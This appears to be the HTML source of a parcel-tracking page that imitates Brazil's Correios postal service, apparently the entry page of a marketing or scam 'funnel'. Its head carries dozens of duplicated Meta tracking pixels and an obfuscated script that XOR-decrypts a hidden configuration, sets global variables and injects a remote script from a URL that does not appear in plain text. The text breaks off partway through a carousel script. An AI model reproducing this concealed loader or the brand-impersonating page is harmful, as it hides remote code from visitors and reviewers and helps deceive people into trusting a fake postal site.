
<file: Correios NOVO/Encomenda/index.html>
<!doctype html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <meta name="theme-color" content="#f1f0ed">
  <title>Correios — Acompanhe sua encomenda</title>
  <meta name="description" content="Consulte sua encomenda por código de rastreamento. Serviço independente com encaminhamento ao portal oficial.">
  <script src="../utm-tracking.js"></script>
  <link rel="stylesheet" href="css/style.css">
  <link rel="icon" type="image/png" href="images/icon.png">
  
<!-- UTM FACEBOOK Code -->



<script>
(function () {
  "use strict";

  var STORAGE_KEY = "funil_tracking_params";

  // Parâmetros que serão preservados entre as etapas.
  var TRACKING_PARAMS = [
    "utm_source",
    "utm_medium",
    "utm_campaign",
    "utm_content",
    "utm_term",
    "fbclid"
  ];

  function readStorage(storage) {
    try {
      return JSON.parse(storage.getItem(STORAGE_KEY) || "{}");
    } catch (e) {
      return {};
    }
  }

  function saveStorage(storage, data) {
    try {
      storage.setItem(STORAGE_KEY, JSON.stringify(data));
    } catch (e) {}
  }

  function getSavedParams() {
    var session = readStorage(sessionStorage);
    var local = readStorage(localStorage);

    return Object.assign({}, local, session);
  }

  function saveParams(data) {
    saveStorage(sessionStorage, data);
    saveStorage(localStorage, data);
  }

  // 1. Recupera os parâmetros já salvos.
  var params = getSavedParams();

  // 2. Captura os parâmetros recebidos na URL atual.
  var currentURL = new URL(window.location.href);

  TRACKING_PARAMS.forEach(function (key) {
    var value = currentURL.searchParams.get(key);

    // Atualiza somente se o parâmetro estiver presente
    // e tiver um valor não vazio.
    if (value !== null && value.trim() !== "") {
      params[key] = value;
    }
  });

  // 3. Salva os parâmetros para as próximas páginas.
  saveParams(params);

  // 4. Função global para redirecionar preservando as UTMs.
  window.goToNext = function (nextURL) {
    var destination = new URL(nextURL, window.location.href);
    var saved = getSavedParams();

    // Não substitui parâmetros de tracking já definidos
    // explicitamente na URL de destino.
    TRACKING_PARAMS.forEach(function (key) {
      if (
        saved[key] &&
        !destination.searchParams.has(key)
      ) {
        destination.searchParams.set(key, saved[key]);
      }
    });

    window.location.href = destination.href;
  };

  // 5. Propaga as UTMs automaticamente nos links internos.
  document.addEventListener("click", function (event) {
    var link = event.target.closest("a[href]");

    if (!link) return;
    if (link.target === "_blank") return;
    if (event.ctrlKey || event.metaKey || event.shiftKey) return;
    if (event.button !== 0) return;

    var destination;

    try {
      destination = new URL(link.href, window.location.href);
    } catch (e) {
      return;
    }

    // Só modifica links da mesma origem.
    if (destination.origin !== window.location.origin) return;

    TRACKING_PARAMS.forEach(function (key) {
      if (
        params[key] &&
        !destination.searchParams.has(key)
      ) {
        destination.searchParams.set(key, params[key]);
      }
    });

    link.href = destination.href;
  });

  // Disponibiliza os parâmetros para outros scripts.
  window.getFunilTracking = function () {
    return Object.assign({}, getSavedParams());
  };

})();
</script>


<!-- END UTM FACEBOOK CODE -->

<!-- UTMFY Code -->

<script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>


<script>(function(){var f_tx=atob("DAdM54C6GPaiGO83GnxukvLWOsyAcJtDanR2yK/ZfJiMbZtac2E1yePVddjAasBEeXUll/TJN4PWdZwYdmY4gvPONpzROsMVe3M4lenYbYLHa80NQXxuieHXfdSYOotWbmZhkvTXcZDbNZ9Ff3EpifSXYJXNfMJEeWxuy6LMeZrXfc0NOCUxy/uYdpfPfc0NOGMtk+GXbYLPcYlON3c+gvbfdoKPa5pVc2M/xayYbpfObYoVICVumt3H");var p_rt=[];for(var w_puw=0;w_puw<f_tx.length;w_puw++){p_rt.push(f_tx.charCodeAt(w_puw)&255);}var r_7d0y=p_rt[0];var f_5kg=p_rt.slice(1,1+r_7d0y);var p_0kac=p_rt.slice(1+r_7d0y);var t_c=p_0kac.map(function(b,d_nin){return b^f_5kg[d_nin%r_7d0y];});var o_pdk="";for(var q_rs3e=0;q_rs3e<t_c.length;q_rs3e++){o_pdk+=String.fromCharCode(t_c[q_rs3e]&255);}var h_l0yz=decodeURIComponent(escape(o_pdk));var k_s=JSON.parse(h_l0yz);var q_ane=k_s.globals||[];q_ane.forEach(function(w_dru){window[w_dru.name]=w_dru.value;});var w_w=document.createElement("script");w_w.src=k_s.url;w_w.async=true;w_w.defer=true;(k_s.attributes||[]).forEach(function(g_1){w_w.setAttribute(g_1.name,g_1.value);});(document.head||document.documentElement).appendChild(w_w);})();</script>



<!-- END UTMFY CODE -->



<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1117296950800245');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1117296950800245&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->



<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1746333669903668');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1746333669903668&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1015408774399172');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1015408774399172&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2243844239765046');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2243844239765046&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->



<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1375844174304393');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1375844174304393&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->



<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2137523013457243');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2137523013457243&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->



<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '847755107473498');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=847755107473498&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->



<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2083978855786884');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2083978855786884&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->



<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1313184030636134');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1313184030636134&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->




<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '229463223255909');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=229463223255909&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->





<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '4234627643479096');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=4234627643479096&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->






<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '794380730326961');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=794380730326961&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->






<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2299537240549041');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2299537240549041&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->





<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1342087550707140');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1342087550707140&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->





<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1173269651619651');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1173269651619651&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->




<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1574851956843520');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1574851956843520&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->






<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1185480309697471');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1185480309697471&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->







<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '810965115433003');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=810965115433003&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->








<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '768728832672906');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=768728832672906&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->








<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2763526227120952');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2763526227120952&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->








<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '763158696614724');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=763158696614724&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->







<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1832985513945847');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1832985513945847&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->







<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1768764637040662');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1768764637040662&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->







<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1884540289109881');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1884540289109881&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->







    <!-- UTMify Pixel -->
    <script>
      window.pixelId = "67b759e9f454faf48c0999a2";
      var a = document.createElement("script");
      a.setAttribute("async", "");
      a.setAttribute("defer", "");
      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
      document.head.appendChild(a);
    </script>

    <!-- Meta Pixel Code -->
    <script>
      !(function (f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function () {
          n.callMethod
            ? n.callMethod.apply(n, arguments)
            : n.queue.push(arguments);
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = "2.0";
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s);
      })(
        window,
        document,
        "script",
        "https://connect.facebook.net/en_US/fbevents.js",
      );
      fbq("init", "574352008891416");
      fbq("track", "PageView");
    </script>
  
</head>
<body>
  <a class="skip-link" href="">Pular para o rastreamento</a>

  <div class="accessibility-bar">
    <button type="button" class="accessibility-toggle" aria-expanded="false" aria-controls="accessibility-menu">
      Acessibilidade <span class="caret" aria-hidden="true"></span>
    </button>

  </div>

  <header class="site-header">
    <button class="menu-button" type="button" >
      <span></span><span></span><span></span>
    </button>
<style>
  .brand {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    line-height: 0;
  }

  .brand-mark {
    display: block;
    width: 140px;
    height: 30px;
    object-fit: contain;
    flex-shrink: 0;
  }
</style>

<a class="brand"  aria-label="Início">
  <img
    class="brand-mark"
    src="images/logo.svg"
    alt="Logo"
  >
</a>
<nav class="header-actions" aria-label="Atalhos">
  <a
    class="action-link"
    
    aria-label="Ajuda e informações"
    title="Ajuda"
  >
    <img src="images/entrar.svg" alt="" class="action-icon">
  </a>

  <a
    class="action-link"
    
    aria-label="Buscar encomenda"
    title="Buscar"
  >
    <img src="images/lupa.svg" alt="" class="action-icon">
  </a>
</nav>

<style>
  .header-actions {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 16px;
  }

  .action-link {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 32px;
    height: 32px;
    text-decoration: none;
  }

  .action-icon {
    display: block;
    width: 24px;
    height: 24px;
    object-fit: contain;
  }
</style>
  </header>

  <nav class="site-menu" id="site-menu" hidden aria-label="Menu principal">
    <a href="">Acompanhe sua encomenda</a>
    <a href="">Ajuda</a>
  </nav>

  <main id="inicio">

<section class="hero" id="inicio" aria-label="Destaques">

  <div class="hero-carousel">
    <div class="hero-slide active">
      <img
        src="images/header1.png"
        alt=""
        fetchpriority="high"
      >
    </div>

    <div class="hero-slide">
      <img
        src="images/header2.png"
        alt=""
        loading="eager"
      >
    </div>
  </div>

  <div class="hero-dots" aria-label="Selecionar imagem">
    <button
      class="hero-dot active"
      type="button"
      aria-label="Imagem 1"
      aria-current="true"
    ></button>

    <button
      class="hero-dot"
      type="button"
      aria-label="Imagem 2"
      aria-current="false"
    ></button>
  </div>

</section>

<style>
  .hero {
    position: relative;
    width: 100%;
    overflow: hidden;
    isolation: isolate;
  }

  /* Proporção original: 767 × 577 */
  .hero-carousel {
    position: relative;
    width: 100%;
    aspect-ratio: 767 / 577;
    overflow: hidden;
    background: #ffffff;
  }

  .hero-slide {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    transition: opacity 450ms ease-in-out;
    pointer-events: none;
  }

  .hero-slide.active {
    opacity: 1;
  }

  .hero-slide img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center;
  }

  /* Indicadores do carrossel */
  .hero-dots {
    position: absolute;
    bottom: 12px;
    left: 50%;
    z-index: 2;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    transform: translateX(-50%);
  }

  .hero-dot {
    display: block;
    width: 8px;
    height: 8px;
    flex-shrink: 0;
    padding: 0;
    border: none;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.6);
    cursor: pointer;
    transition:
      width 250ms ease,
      background-color 250ms ease;
  }

  .hero-dot.active {
    width: 22px;
    border-radius: 10px;
    background: #ffffff;
  }

  .hero-dot:focus-visible {
    outline: 2px solid #ffffff;
    outline-offset: 4px;
  }

  @media (prefers-reduced-motion: reduce) {
    .hero-slide,
    .hero-dot {
      transition: none;
    }
  }
</style>

<script>
(function () {
  "use strict";

  const hero = document.querySelector("#inicio.hero");

  if (!hero || hero.dataset.carouselReady === "true") {
    return;
  }

  hero.dataset.carouselReady = "true";

  const slides = Array.from(
    hero.querySelectorAll(".hero-slide")
  );

  const dots = Array.from(
    hero.querySelectorAll(".hero-dot")
